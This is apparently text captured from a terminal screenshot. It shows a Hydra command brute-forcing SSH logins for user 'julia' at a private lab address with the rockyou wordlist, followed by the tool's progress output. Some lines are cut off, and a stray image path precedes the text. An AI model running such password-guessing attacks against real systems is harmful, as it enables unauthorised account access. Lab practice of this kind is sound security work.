 → Merchan hydra -l julia -P /usr/share/wordlists/rockyou.txt -t 8 192.168.56.99 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-31 15:08:06
[DATA] max 8 tasks per 1 server, overall 8 tasks, 14344399 login tries (l:1/p:14344399), ~1793050 tries per tas
[DATA] attacking ssh://192.168.56.99:22/
[STATUS] 115.00 tries/min, 115 tries in 00:01h, 14344284 to do in 2078:53h, 8 active
[STATUS] 129.00 tries/min, 387 tries in 00:03h, 14344012 to do in 1853:14h, 8 active
[STATUS] 139.43 tries/min, 976 tries in 00:07h, 14343423 to do in 1714:33h, 8 active
[STATUS] 138.33 tries/min, 2075 tries in 00:15h, 14342324 to do in 1727:60h, 8 active